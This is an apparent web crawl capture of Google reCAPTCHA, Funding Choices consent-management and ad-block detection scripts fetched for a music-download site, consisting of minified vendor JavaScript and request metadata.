<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yDQnK70rL-52VTdToJawww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768603960064');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVezQEMYZ4JGdyITlXAO0Q8mylPDEz-VCgSMZ5Xy0Gwv-6j-K02OIjhcL7gBHwtQCs8Lp9jixsh0A8kJZxikV4BseFNwvKMFW3Qg2s0LRNuNfqUMVyJWCW_45OSXUafcf1ncUvT?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NjAzOTU3LDU2MzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9qbWJhc2hhLmNvbS9hdWRpby13aXpraWQtZnQtaC1lLXItc21pbGUtZG93bmxvYWQtbXAzLyIsbnVsbCxbWzgsIk05bGt6VWFaRHNnIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: -226
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var OH=function(a){this.A=_.t(a)};_.u(OH,_.J);var PH=_.Zc(OH);var QH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.bh(this.B.document,_.O(this.params,3),new _.Og(_.Ok(this.j)))};QH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.ch(a);b=_.Jd(b,4);_.gh(a,b)}a=_.Pk(this.j)?_.Xd(_.Pk(this.j)):new _.Zd;_.$d(a,9);_.F(a,4)!==1&&_.H(a,4,this.l===2||this.l===3?1:2);_.Dg(this.params,5)&&(b=_.O(this.params,5),_.fg(a,6,b));return a};var RH=function(){};RH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=PH(b);d=(new QH(a,c,_.A(c,_.Nk,2))).run();return e.return({ia:_.L(d)})})};_.Rk(8,new RH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVxA0EwhEj3nOewZ9liq8RS9EY99keejPwQaSslm1w4MCdcPdVkU0zSV_1VIpFu0g1v-C-QtAL6QHvYRp2WX8396uk87Peoh-yqjhtapXBDMU5vBeKp7JcSJ4Jqc7uKnO0meX-B\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWMp8N-pgkyzMlQIKSSCly9iV4O-5t67vR8_Df_xGBWEzhU51xruZTOxGhYmpqtSkoAqiGMrYe83TArE5Kpye7jiBl0x87iw-ENsVBlUzLnqUrK-Vw1295AO00hBwhO7kNR4iSR\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22jmbasha.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUsixc5maaxOzEHMGORVW6lxxdlwU3WhOTbntNMpuSYDDrTmVb5HkQ0aqRmfEoGUPdJhh__LlgGiQiir4MkguXqeSqZ473AaYpgHVM4gWr3ob5E6VotO3U4YrKAXDxJVprPynyK\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW6_1XJM8Kc8UE-AU6LiJA84Z-6WHQQfDz_gI02x2V1lsbf0psmKRcFxAI_5nr5t76_COBW4eu3UAsehzN4_tI2n-KW8Q8gcExVcxptGtIUkl9hcUrBzg_B69GGU43IC7XpAOFEtUj1IdLGWB1wKmoRpnlVhQsRoymZHDBT0jdWXjRZtpzkceVQYFE=/_/adserver?/public/ad?/ads/tile-/CoastMarketplaceAdCategoriesRealEstateForSaleOrRent?/adng.html
body_size: -1291
content:
window['bc1090c9-e800-467d-af0a-05c9e10d230b'] = true;